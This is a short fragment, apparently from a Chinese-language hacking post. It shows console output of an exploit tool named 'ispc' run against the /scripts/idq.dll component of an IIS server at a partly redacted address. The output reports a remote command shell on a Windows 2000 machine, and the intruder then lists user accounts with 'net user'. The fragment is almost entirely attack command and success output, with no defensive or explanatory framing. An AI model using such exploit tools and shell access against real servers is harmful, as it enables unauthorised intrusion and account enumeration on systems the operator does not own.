 G:\hacker\win2000\ispc>ispc 61.177. /scripts/idq.dll
Start to connect to the server...
We Got It!
Please Press Some <Return> to Enter Shell....
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\WINNT\system32>net user
C:\WINNT\system32>
C:\WINNT\system32>
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_AMD
IWAM_AMD NetShowServices TsInternetUser
命令运行完毕，但发生一个或多个错误。
图